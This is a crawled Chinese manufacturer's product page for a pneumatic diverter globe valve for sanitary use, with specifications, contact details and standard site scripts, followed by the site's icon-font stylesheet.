

--- FILE ---
content_type: text/html
request_url: http://www.zt-pipe.cn/sanitary-valve/75.htm
body_size: 5958
content:
<!DOCTYPE html>
<html lang="zh">

<head>
  <!-- <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"> -->
  <!-- <meta http-equiv="X-UA-Compatible" content="IE=edge"> -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="keywords" content="气动换向截止阀" />
  <meta name="description" content="浙江志通管阀科技有限公司是一家专业的气动换向截止阀厂家。有着近十多年生产气动换向截止阀的丰富经验，以诚信为本打造客户的信赖，以质量来满足客户的要求。" />
  <title>气动换向截止阀-浙江志通管阀科技有限公司</title>  
  <link rel="canonical" href="http://www.zt-pipe.cn/sanitary-valve/75.htm"/> 
  <!-- <link rel="stylesheet" href="/Templates/Templates/style/owl.carousel.min.css">
    <link rel="stylesheet" href="/Templates/Templates/style/owl.theme.default.min.css"> -->
    <link rel="stylesheet" href="/Templates/Templates/style/swiper.min.css">
    <!-- <link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_8if7ziz0lfp.css"> -->
    <link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_i5pestudzj8.css">
    <link rel="stylesheet" href="/Templates/Templates/style/bootstrap.min.css">
    <link rel="stylesheet" href="/Templates/Templates/style/bootsnav.css">
    <!-- <link rel="stylesheet" href="/Templates/Templates/style/animate.css"> -->
    <link rel="stylesheet" href="/Templates/Templates/style/animate_y.css">
    <link rel="stylesheet" href="/Templates/Templates/style/normalize-ybl.css">
    <link rel="stylesheet" href="/Templates/Templates/style/index.css">
    <script src="/Templates/Templates/style/jquery-3.4.1.min.js"></script>

    <!--[if lt IE 9]>
    <script src="/Templates/Templates/style/html5shiv.min.js"></script>
    <script src="/Templates/Templates/style/respond.js"></script>
    <![endif]-->
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
  <script>
    pageFlag = "pro";    
  </script>

  <!-- 放大镜 -->
  <link rel="stylesheet" href="/Templates/Templates/style/cloudzoom.css">
  <script src="/Templates/Templates/style/cloudzoom.js"></script>


</head>

<body>

  <!-- 头部 -->
<header class="header">
    <div class="header_top hidden-xs hidden-sm">
        <div class="container">
            <div class="ht_left ybl_fl">
                <span class="ellipsis">欢迎来到浙江志通管阀科技有限公司官方网站！</span>
            </div>
            <div class="ht_right ybl_fr">
                <span>
                    <i class="iconfont icon-icon_phone_fill"></i>
                    服务咨询电话:
                    <strong>0577-86939779</strong>
                </span>
                <a href="https://shop1393952078724.1688.com/?spm=a2615work.11851524.0.0.XtdrD4" class="alibaba_link" rel="nofollow"></a>
            </div>
        </div>
    </div>

    <!-- 导航条  navbar-fixed-top-->
    <nav class="navbar navbar-default navbar-mobile bootsnav on ">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display   hidden-md hidden-lg -->
            <div class="navbar-header  ">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                    data-target="#navbar-menu" aria-expanded="false">
                    <!-- <span class="sr-only">Toggle navigation</span> -->
                    <span class="icon-bar top-bar"></span>
                    <span class="icon-bar middle-bar"></span>
                    <span class="icon-bar bottom-bar"></span>
                </button>
                <a class="navbar-brand logo" href="/">
                    <div class="logo_img">
                        <img src="/Templates/Templates/style/images/logo.jpg" alt="浙江志通管阀科技有限公司">
                    </div>
                    <div class="text hidden-xs">
                        <p class="ch">浙江志通管阀科技有限公司<p>
                        <p class="en">Zhejiang Zhitong Pipe Valve Technology Co., Ltd.</p>
                    </div>
                </a>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse " id="navbar-menu">
                <ul class="nav navbar-nav" data-in="" data-out="">
                    <!-- nav_ru -->
                    
                                                                        <li > 
                                <a href="/company/index.htm"
                                    > 关于我们                                    <span></span>
                                </a>

                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/product/index.htm"
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 产品中心                                    <span></span>
                                </a>

                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/wantou/index.htm">
                                                        不锈钢弯头                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/stainless-steel-pipe-reducer/index.htm">
                                                        不锈钢大小头                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/stainless-steel-tee/index.htm">
                                                        不锈钢三通                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/sanitary-fitting/index.htm">
                                                        卫生级管件                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/lwqf.htm/index.htm">
                                                        广式螺纹球阀                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/falanqiufa.htm/index.htm">
                                                        法兰球阀                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/stainless-steel-tube/index.htm">
                                                        不锈钢管                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/stainless-steel-flange/index.htm">
                                                        不锈钢法兰                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/chengchaguanjian/index.htm">
                                                        承插管件                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/screwed-pipe/index.htm">
                                                        丝扣管件                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/flanging/index.htm">
                                                        翻边接头                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/cross-joint/index.htm">
                                                        对焊异径四通                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/pipe-cap/index.htm">
                                                        对焊管帽                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/sanitary-valve/index.htm">
                                                        卫生级阀门                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/fluid-equipment/index.htm">
                                                        流体设备                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li > 
                                <a href="/ryzs.htm"
                                    > 荣誉资质                                    <span></span>
                                </a>

                                 
                            </li> 
                                                    <li > 
                                <a href="/liucheng.htm"
                                    > 工艺流程                                    <span></span>
                                </a>

                                 
                            </li> 
                                                    <li > 
                                <a href="/news/index.htm"
                                    > 新闻中心                                    <span></span>
                                </a>

                                 
                            </li> 
                                                    <li > 
                                <a href="/category42.htm"
                                    > 下载中心                                    <span></span>
                                </a>

                                 
                            </li> 
                                                    <li > 
                                <a href="/contact.htm"
                                    > 联系我们                                    <span></span>
                                </a>

                                 
                            </li> 
                         
                    


                </ul>

            </div>

        </div>
    </nav>

</header>
    <div class="main">
        <div class="main_in">
            <div id="container" class="container">
                <div class="row row_box">
                    <div class="col-md-3 main_left">
  <div class="left_bg01 hidden-xs hidden-sm">
    <span class="pro_c_icon iconfont icon-santiaogangshouqi"></span>
    <a href="/product/index.htm">
        <span class="cpzx">产品中心</span>
        <span class="cp_eng">product center</span>
    </a>
  </div>
  <div class="left_bg02">
    <div class="my_wrapper">
      <ul class="ybl_clear inner_pro_nav">
                              <li><a href="/wantou/index.htm">
                不锈钢弯头              </a></li>
                      <li><a href="/stainless-steel-pipe-reducer/index.htm">
                不锈钢大小头              </a></li>
                      <li><a href="/stainless-steel-tee/index.htm">
                不锈钢三通              </a></li>
                      <li><a href="/sanitary-fitting/index.htm">
                卫生级管件              </a></li>
                      <li><a href="/lwqf.htm/index.htm">
                广式螺纹球阀              </a></li>
                      <li><a href="/falanqiufa.htm/index.htm">
                法兰球阀              </a></li>
                      <li><a href="/stainless-steel-tube/index.htm">
                不锈钢管              </a></li>
                      <li><a href="/stainless-steel-flange/index.htm">
                不锈钢法兰              </a></li>
                      <li><a href="/chengchaguanjian/index.htm">
                承插管件              </a></li>
                      <li><a href="/screwed-pipe/index.htm">
                丝扣管件              </a></li>
                      <li><a href="/flanging/index.htm">
                翻边接头              </a></li>
                      <li><a href="/cross-joint/index.htm">
                对焊异径四通              </a></li>
                      <li><a href="/pipe-cap/index.htm">
                对焊管帽              </a></li>
                      <li><a href="/sanitary-valve/index.htm">
                卫生级阀门              </a></li>
                      <li><a href="/fluid-equipment/index.htm">
                流体设备              </a></li>
           
        
      </ul>
    </div> 
  </div>
            
  <div class="left_bg03 contact_way hidden-xs hidden-sm">
    <p class="telephone">telephone</p>
    <p class="num">0577-86939779</p>
    <p class="zxdh">咨询电话</p>
    <p><a href="javascript:void(0);" onclick="lianChat.btnRun('.position');" class="position" >立即咨询</a></p>
  </div>



</div>        
                    <div class="col-md-9 main_right">
                      <div class="main_rtitle"> 
                        <span class="return" > 当前位置：<a href="/">首页</a>&gt;
                                                  <a href="/product/index.htm">产品中心</a>
                         
                        &gt;<a href="/sanitary-valve/index.htm">卫生级阀门</a> 
                        &gt;<a href="/sanitary-valve/75.htm" >气动换向截止阀</a>  
                        </span>
                      </div>
                    
                      <div class="Product_content">
                        <h1 class="title">气动换向截止阀</h1>
                        <div class="row pro_img_title">
                          <div class="col-md-6 pit_left">
                              <!-- <div class="img">
                                      <img  src="/upload/20200423/135429385979.jpg" />
                              </div>-->
                              <div class="cloudZoomBox">
                                <div class="jqueryzoom">
                                                                                                              <img id="img" class="cloudzoom" src=" /upload/20200423/135429385979.jpg " data-cloudzoom="zoomSizeMode:'image'" />
                                                                                                          </div>
                                <ul class="small_imgs hidden-xs hidden-sm">
                                                                        <li>
                                        <img class="cloudzoom-gallery" src="/upload/20200423/135429385979.jpg"
                                            data-cloudzoom="useZoom:'.cloudzoom',image:' /upload/20200423/135429385979.jpg'" />
                                    </li>
                                      
                                    
                                </ul>
                            </div>
                          </div>
                          <div class="col-md-6 pit_right hidden-xs hidden-sm">
                            <div class="three_advantages">
							<p style="line-height:22px;">浙江志通管阀科技有限公司是一家专业的气动换向截止阀厂家。有着近十多年生产气动换向截止阀的丰富经验，以诚信为本打造客户的信赖，以质量来满足客户的要求。</p>
                              <ul>
                                <li class="one">
                                  <i class="iconfont icon-dui"></i>
                                  <span>质量稳定：实行全过程质量监控，细致入微，各方面检测！</span>
                                </li>
                                <li class="two">
                                  <i class="iconfont icon-qian"></i>
                                  <span>价格合理：有效内部成本控制，减少了开支，让利于客户！</span>
                                  </li>
                                <li class="three">
                                  <i class="iconfont icon-kuaidi"></i>
                                  <span>交货快捷：先进生产流水线，充足的备货，缩短了交货期！</span></li>
                              </ul>
                            </div>

                            <div class="conta_ways">
                              <ul>
                                <li><b>销售</b>：86-0577-86939779</li>
                                <!-- <li><b>销售</b>：</li>
                                <li><b>传真</b>：0577-63389952</li> -->
                              </ul>
                            </div>
                          </div>
                        </div>

                        <!-- <div class="show_img">
                          <img src="/upload/20200423/135429385979.jpg" alt="">
                        </div> -->


                        <p style="text-align:center;margin-top:30px;margin-bottom: 20px;">
                          <button onclick="lianChat.btnRun('.lianChat_movePosition');" class="lXPopup-btn lianChat_movePosition">
                            <i class="icon-now"></i><span style="float: initial;padding: 0;color: #fff;" >立即咨询</span>
                          </button>
                        </p>
                      <style>
                      .lXPopup-btn {
                      padding: 0;
                          width: 110px;
                          height: 30px;
                          border-radius: 30px;
                          border: 0;
                          outline: 0;
                          box-shadow: 0 1px 8px rgba(255,255,255,.2);
                          line-height: 2;
                          background-color: #6cabfa;
                          color: #fff;
                          cursor: pointer;
                      }
                      </style>
                        

                        <div class="Product_details">
                          <h3 class="detail_title">详情介绍</h3>
                          <div class="pro_cont"><p>气动换向截止阀</p><p>规格：DN20-100，1″-4″</p><p>标准：DIN、ISO</p><p>材质：SUS304、SUS316L</p><p>应用：啤酒，乳业，饮料，制药</p><p><br/></p></div>

                        </div>

                        <nav aria-label="...">
                          <ul class="pager show_page">
                            <li class="previous"><a href="/sanitary-valve/74.htm">prev：卫生级焊接式蝶阀</a></li>
                            <li class="next"><a href="/sanitary-valve/76.htm">next: 卫生级快装蝶阀</a></li>
                          </ul>
                        </nav>
<div class="related_product">
	      	<h3 style="color:#337ab7;font-size:2em;line-height:45px;">产品知识</h3>
	      	<ul class="related_news">
		        		        		        
	      	</ul>
</div>
                      </div>
                    </div>
                </div>
            </div>
        </div>
    </div>



    <!-- 底部 -->
<footer class="footer">

    <div class="footer_top">
        <div class="container">
            <div class="row">
                <div class="left col-md-6">
                    <div class="bottom_logo">
                        <div class="img">
                            <img src="/Templates/Templates/style/images/logo_bottom_03.png" width="200" alt="">
                        </div>
                    </div>
                    <div class="bottom_nav ">

                        <strong class="nav_tit">
                            快速链接
                        </strong>
                        <div class="nav_box">

                            <ul class="nav1">
                                                                                                                                <li>
                                    <a href="/company/index.htm" target="_blank">关于我们</a>
                                </li>
                                                                                                                                <li>
                                    <a href="/product/index.htm" target="_blank">产品中心</a>
                                </li>
                                                                                                                                <li>
                                    <a href="/ryzs.htm" target="_blank">荣誉资质</a>
                                </li>
                                                                                                                                <li>
                                    <a href="/liucheng.htm" target="_blank">工艺流程</a>
                                </li>
                                                                                                                                <li>
                                    <a href="/news/index.htm" target="_blank">新闻中心</a>
                                </li>
                                                                                                                                                                                                                                
                            </ul>
                            <ul class="nav2">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li>
                                    <a href="/category42.htm" target="_blank">下载中心</a>
                                </li>
                                                                                                                                <li>
                                    <a href="/contact.htm" target="_blank">联系我们</a>
                                </li>
                                                                                                
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="right col-md-6">
                    <div class="erweima_box ">
                        <strong>扫一扫关注我们</strong>
                        <div class="img">
                            <img src="/Templates/Templates/style/images/site.png" alt="">
                        </div>
                        <p>
                            <i class="iconfont icon-icon_phone_fill"></i>
                            <span>联系电话: 86-0577-86939779</span>
                        </p>
                    </div>
                    <div class="form ">
                        <strong>在线留言</strong>
                        <form id="facebook">
                            <table cellpadding="0" cellspacing="0">
                                <tbody>
                                    <tr>
                                        <td>
                                            <input type="text" id="name" name="name" placeholder="姓名"
                                                class="form-control" value="" maxlength="80" size="40">
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <input type="text" id="contact" name="contact" placeholder="联系方式"
                                                class="form-control" value="" maxlength="80" size="40">
                                        </td>
                                    </tr>
                                    <tr>
                                        <td colspan="2"><textarea name="content" id="content" cols="30"
                                                placeholder="留言内容" rows="4"></textarea>
                                        </td>
                                    </tr>
                                    <tr class="submit">
                                        <td>
                                            <input type="hidden" name="formId" value="" />
                                            <input class="tijiao_in" type="button" value="提交" 
                                            id="facebookPost" />
                                        </td>
                                    </tr>
                                </tbody>
                            </table>
                        </form>

                        <script>
                        PKSite.ready(function () {
                            PKSite.form('facebook', 'facebookPost', '1', 5);
                        });
                        </script>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="footer_bottom">
        <div class="container">
            <div class="row">
                <p>
                    COPYRIGHT © 2019 浙江志通管阀科技有限公司 版权所有 <a href="/"></a> 技术支持 :
                    <a href="http://www.lian-xin.com" target="_blank" rel="nofollow">联欣科技</a>
                </p>

                <p>浙江志通管阀科技有限公司是国内专业生产销售<a href="http://www.zt-pipe.cn/">不锈钢管件</a>（包括
                <a href="http://www.zt-pipe.cn/wantou/">不锈钢弯头</a>、
                <a href="http://www.zt-pipe.cn/stainless-steel-tee/">不锈钢三通</a>、
                <a href="http://www.zt-pipe.cn/stainless-steel-pipe-reducer/">不锈钢大小头</a>）、
                <a href="http://www.zt-pipe.cn/">不锈钢法兰</a>等产品，品质优良，质量保证！ 
                    
                    <!--百度自动推送-->
                    
                    　　<script>
                    
                    　　(function(){
                    
                    　　var bp = document.createElement('script');
                    
                    　　var curProtocol = window.location.protocol.split(':')[0];
                    
                    　　if (curProtocol === 'https') {
                    
                    　　bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
                    
                    　　}
                    
                    　　else {
                    
                    　　bp.src = 'http://push.zhanzhang.baidu.com/push.js';
                    
                    　　}
                    
                    　　var s = document.getElementsByTagName("script")[0];
                    
                    　　s.parentNode.insertBefore(bp, s);
                    
                    　　})();
                    
                    　　</script>
                    
                    <br>
                    
                    
                  <!--  <script language="javaScript" src="http://zjnet.zjaic.gov.cn/wzqybswj/3303030001062027.js"></script> -->
                  </p>
            </div>
        </div>
    </div>

</footer>




<!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
    <ul class="row">
        <li class="col-xs-3">
            <a href="/">
                <i class="iconfont icon-zhuye"></i>
                <span>首页</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="/product/index.htm">
                <i class="iconfont icon-chanpinzhongxin"></i>
                <span>产品</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="tel:0577-86939779">
                <i class="iconfont icon-zuoji2"></i>
                <span>电话</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"
                class="lianChat_movePosition">
                <i class="iconfont icon-fuwupingjia-kefu"></i>
                <span>客服</span>
            </a>
        </li>
    </ul>
</div>




<script src="/Templates/Templates/style/wow.min.js"></script>

<script src="/Templates/Templates/style/bootstrap.min.js"></script>
<script src="/Templates/Templates/style/bootsnav.js"></script>
<!-- <script src="/Templates/Templates/style/owl.carousel.min.js"></script> -->
<script src="/Templates/Templates/style/swiper.min.js"></script>

<script src="/Templates/Templates/style/fastclick.js"></script>
<script src="/Templates/Templates/style/iscroll.js"></script>
<script src="/Templates/Templates/style/index.js"></script>




<!-- lian Code -->
<script src="https://lian.zj11.net/"></script>
<script>lianChat.init();</script>
<!-- End lian Code -->
<script src="https://spider.zj11.net/"></script>

<!-- 百度统计 -->
<script>

var _hmt = _hmt || [];

(function() {

  var hm = document.createElement("script");

  hm.src = "https://hm.baidu.com/hm.js?80f06971bd4f9b88c1d63bc9084c8ad3";

  var s = document.getElementsByTagName("script")[0]; 

  s.parentNode.insertBefore(hm, s);

})();

</script>


    
    <script>
        CloudZoom.quickStart();
    </script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://at.alicdn.com/t/font_1368463_i5pestudzj8.css
body_size: 2110
content:
@font-face {
  font-family: "iconfont"; /* Project id 1368463 */
  src: url('//at.alicdn.com/t/font_1368463_i5pestudzj8.eot?t=1622357063530'); /* IE9 */
  src: url('//at.alicdn.com/t/font_1368463_i5pestudzj8.eot?t=1622357063530#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('//at.alicdn.com/t/font_1368463_i5pestudzj8.woff2?t=1622357063530') format('woff2'),
       url('//at.alicdn.com/t/font_1368463_i5pestudzj8.woff?t=1622357063530') format('woff'),
       url('//at.alicdn.com/t/font_1368463_i5pestudzj8.ttf?t=1622357063530') format('truetype'),
       url('//at.alicdn.com/t/font_1368463_i5pestudzj8.svg?t=1622357063530#iconfont') format('svg');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-shezhi:before {
  content: "\e706";
}

.icon-alabolianheqiuchangguo:before {
  content: "\e6de";
}

.icon-xibanya:before {
  content: "\e674";
}

.icon-eluosi:before {
  content: "\e675";
}

.icon-deguo:before {
  content: "\e677";
}

.icon-chengxin:before {
  content: "\e673";
}

.icon-zhiliangguanli:before {
  content: "\e672";
}

.icon-douyin:before {
  content: "\e8db";
}

.icon-jisuan:before {
  content: "\e671";
}

.icon-chengliyu:before {
  content: "\e76d";
}

.icon-qiyelinian:before {
  content: "\e8ee";
}

.icon-yewulingyu:before {
  content: "\e66d";
}

.icon-qiyewenhua:before {
  content: "\e739";
}

.icon-zongbudizhi:before {
  content: "\e8a1";
}

.icon-qiyeshiming:before {
  content: "\e66e";
}

.icon-qiyeyuanjing:before {
  content: "\e66f";
}

.icon-ren:before {
  content: "\e66c";
}

.icon-lvjiantou:before {
  content: "\e669";
}

.icon-zaixianliuyan:before {
  content: "\e662";
}

.icon-lianxi:before {
  content: "\e663";
}

.icon-dizhi5:before {
  content: "\e661";
}

.icon-shijian-copy:before {
  content: "\e65f";
}

.icon-dianhua7:before {
  content: "\e660";
}

.icon-shouji1:before {
  content: "\e731";
}

.icon-wujiaoxingxingxing:before {
  content: "\e65e";
}

.icon-xinwen1:before {
  content: "\e842";
}

.icon-woshou:before {
  content: "\e65d";
}

.icon-iconjia-copy:before {
  content: "\e65b";
}

.icon-zhaopian:before {
  content: "\e65a";
}

.icon-product:before {
  content: "\e6e1";
}

.icon-dianhua6:before {
  content: "\e659";
}

.icon-danjiantou:before {
  content: "\e6df";
}

.icon-ico:before {
  content: "\e657";
}

.icon-fenxiang2:before {
  content: "\e68e";
}

.icon-text:before {
  content: "\e65c";
}

.icon-wenhao:before {
  content: "\e656";
}

.icon-xinaixin-fuben:before {
  content: "\e655";
}

.icon-riqi:before {
  content: "\e6ff";
}

.icon-xingzhuang:before {
  content: "\e654";
}

.icon-xuxianjiantoupaixuxiangxia-copy:before {
  content: "\ebba";
}

.icon-xuxianjiantoupaixuxiangxia:before {
  content: "\e668";
}

.icon-upload-demo:before {
  content: "\e699";
}

.icon-dizhi4:before {
  content: "\e664";
}

.icon-youxiang4:before {
  content: "\e6a2";
}

.icon-yamaxun:before {
  content: "\e66a";
}

.icon-boshi:before {
  content: "\e73b";
}

.icon-kefu:before {
  content: "\e652";
}

.icon-anquan:before {
  content: "\e666";
}

.icon-dunpai-xingxing-xianxing:before {
  content: "\e708";
}

.icon-shuangjiantou:before {
  content: "\e651";
}

.icon-dianhua5:before {
  content: "\e685";
}

.icon-dianhua4:before {
  content: "\e6e2";
}

.icon-youxiang3:before {
  content: "\e650";
}

.icon-dizhi3:before {
  content: "\e64d";
}

.icon-iconfonttao:before {
  content: "\e6a1";
}

.icon-ali:before {
  content: "\e6bf";
}

.icon-diqiu:before {
  content: "\eb86";
}

.icon-iconfontweibo:before {
  content: "\e64a";
}

.icon-xinlang:before {
  content: "\e64c";
}

.icon-tuandui:before {
  content: "\e643";
}

.icon-sad:before {
  content: "\e644";
}

.icon-naozhong:before {
  content: "\e648";
}

.icon-gongsi:before {
  content: "\e76c";
}

.icon-wuwangluo:before {
  content: "\e649";
}

.icon-dagou:before {
  content: "\e642";
}

.icon-shouhou:before {
  content: "\e63c";
}

.icon-yunying:before {
  content: "\e63e";
}

.icon-xiangmucehua:before {
  content: "\e63f";
}

.icon-hetong:before {
  content: "\e646";
}

.icon-goutong:before {
  content: "\e640";
}

.icon-yiduiyigoutong:before {
  content: "\e641";
}

.icon-zuoji3:before {
  content: "\e63b";
}

.icon-sanjiaojiantou-xia:before {
  content: "\e63a";
}

.icon-xinwen:before {
  content: "\e639";
}

.icon-icon-triangle:before {
  content: "\e638";
}

.icon-chuanzhen1:before {
  content: "\e684";
}

.icon-youxiang2:before {
  content: "\e636";
}

.icon-dizhi2:before {
  content: "\e653";
}

.icon-alibaba:before {
  content: "\e84a";
}

.icon-icon-test:before {
  content: "\e6ca";
}

.icon-arrLeft-fill:before {
  content: "\e68c";
}

.icon-shijieditu:before {
  content: "\e635";
}

.icon-dianhua3:before {
  content: "\e634";
}

.icon-PDF:before {
  content: "\e73c";
}

.icon-jia:before {
  content: "\e632";
}

.icon-start1:before {
  content: "\e631";
}

.icon-GEO-icon-user:before {
  content: "\e647";
}

.icon-Group:before {
  content: "\e972";
}

.icon-yanjing:before {
  content: "\e630";
}

.icon-cart:before {
  content: "\e62e";
}

.icon-yousanjiao:before {
  content: "\e62a";
}

.icon-facebook1:before {
  content: "\e62b";
}

.icon-LinkedinIn:before {
  content: "\e62c";
}

.icon-ttww:before {
  content: "\e62d";
}

.icon-anniu:before {
  content: "\e670";
}

.icon-lianjie:before {
  content: "\e658";
}

.icon-Chinese:before {
  content: "\e629";
}

.icon-en1:before {
  content: "\e625";
}

.icon-skype3:before {
  content: "\e7f8";
}

.icon-whatapp1:before {
  content: "\e626";
}

.icon-zuoji2:before {
  content: "\e6b6";
}

.icon-zhifeiji:before {
  content: "\e623";
}

.icon-kefulei_huabanfuben:before {
  content: "\e7ad";
}

.icon-bofang:before {
  content: "\e747";
}

.icon-skype2:before {
  content: "\e637";
}

.icon-changgewechat:before {
  content: "\e620";
}

.icon-whatapp:before {
  content: "\e61c";
}

.icon-facebook:before {
  content: "\e61d";
}

.icon-wechat:before {
  content: "\e621";
}

.icon-skype1:before {
  content: "\e61e";
}

.icon-qian:before {
  content: "\e61b";
}

.icon-dui:before {
  content: "\e63d";
}

.icon-kuaidi:before {
  content: "\e697";
}

.icon-damuzhi:before {
  content: "\e64f";
}

.icon-weibo:before {
  content: "\e61a";
}

.icon-weixin:before {
  content: "\e702";
}

.icon-wenben:before {
  content: "\e624";
}

.icon-chejian:before {
  content: "\e67c";
}

.icon-shuju:before {
  content: "\e64e";
}

.icon-jianzhu:before {
  content: "\e64b";
}

.icon-lower-triangle:before {
  content: "\e619";
}

.icon-dianhua2-copy:before {
  content: "\ebb4";
}

.icon-dianhua2:before {
  content: "\e618";
}

.icon-liaotian:before {
  content: "\e69c";
}

.icon-right-copy:before {
  content: "\ebb5";
}

.icon-up:before {
  content: "\e617";
}

.icon-down-copy:before {
  content: "\ebb3";
}

.icon-left-copy:before {
  content: "\ebb7";
}

.icon-dizhi1:before {
  content: "\e62f";
}

.icon-cuo:before {
  content: "\e627";
}

.icon-zhuanli:before {
  content: "\e6f2";
}

.icon--departure-:before {
  content: "\e616";
}

.icon-gongren:before {
  content: "\e628";
}

.icon-gongren-copy:before {
  content: "\ebb2";
}

.icon-skype:before {
  content: "\e8dd";
}

.icon-t-:before {
  content: "\e614";
}

.icon-Facebook:before {
  content: "\e615";
}

.icon-ziyuan:before {
  content: "\e622";
}

.icon-yanpanchuizi:before {
  content: "\e698";
}

.icon-sanren1:before {
  content: "\e791";
}

.icon-guzhangxiuli:before {
  content: "\e67d";
}

.icon-zhuye:before {
  content: "\e60e";
}

.icon-jiantou-left-copy:before {
  content: "\ebb8";
}

.icon-jiantou-left:before {
  content: "\e61f";
}

.icon-jiantou-right:before {
  content: "\ebb1";
}

.icon-jiantou-right-copy:before {
  content: "\ebb9";
}

.icon-youxiang1:before {
  content: "\e60f";
}

.icon-dianhua1:before {
  content: "\e676";
}

.icon-xinxi:before {
  content: "\e60d";
}

.icon-gongju:before {
  content: "\e613";
}

.icon-sanren:before {
  content: "\e6b7";
}

.icon-qianbi:before {
  content: "\e60c";
}

.icon-anquanmaogongren:before {
  content: "\e70a";
}

.icon-arrow-up-copy:before {
  content: "\ebb6";
}

.icon-santiaogangshouqi:before {
  content: "\e73a";
}

.icon-arrow-down:before {
  content: "\e609";
}

.icon-xinaixin:before {
  content: "\e60b";
}

.icon-q1:before {
  content: "\e665";
}

.icon-xinwenzhongxin:before {
  content: "\e608";
}

.icon-chanpinzhongxin:before {
  content: "\e605";
}

.icon-dunpaifuwu:before {
  content: "\e612";
}

.icon-dunpai:before {
  content: "\e607";
}

.icon-zhishi:before {
  content: "\e604";
}

.icon-fuwupingjia-kefu:before {
  content: "\e686";
}

.icon-en:before {
  content: "\e719";
}

.icon-flag-lang-chinese:before {
  content: "\e667";
}

.icon-youxiang:before {
  content: "\e606";
}

.icon-zuoji1:before {
  content: "\e66b";
}

.icon-q:before {
  content: "\e603";
}

.icon-chuanzhen:before {
  content: "\e85e";
}

.icon-dizhi:before {
  content: "\e744";
}

.icon-zuoji:before {
  content: "\e645";
}

.icon-changyongtubiao-xianxingdaochu-zhuanqu-:before {
  content: "\e74d";
}

.icon-dianhua:before {
  content: "\e602";
}

.icon-youjiantou:before {
  content: "\e67f";
}

.icon-60:before {
  content: "\e692";
}

.icon-duanxinlianxiwo:before {
  content: "\e6ab";
}

.icon-shouye-:before {
  content: "\e611";
}

.icon-tubiaozhizuo-:before {
  content: "\e60a";
}

.icon-tubiaozhizuomoban:before {
  content: "\e610";
}

.icon-iconfonterweima:before {
  content: "\e601";
}

.icon-question:before {
  content: "\e600";
}

.icon-shouzhi:before {
  content: "\e69b";
}

.icon-shouji:before {
  content: "\e633";
}

.icon-lvyouchengshijianzhucity-dalouxiezilou:before {
  content: "\e6b9";
}

.icon-supervise:before {
  content: "\e777";
}

.icon-icon_bizcall_fill:before {
  content: "\eba5";
}

.icon-icon_phone_fill:before {
  content: "\ebad";
}

.icon-icon_qq_fill:before {
  content: "\ebae";
}

.icon-icon_replieslist:before {
  content: "\ebaf";
}

.icon-icon_service_fill:before {
  content: "\ebb0";
}

.icon-icon_more:before {
  content: "\eb98";
}

.icon-icon_next_arrow:before {
  content: "\eb99";
}

.icon-icon_qq:before {
  content: "\eb9a";
}

.icon-icon_search:before {
  content: "\eb9c";
}

.icon-icon_wechat:before {
  content: "\eba0";
}

.icon-icon_voipphone:before {
  content: "\eba2";
}

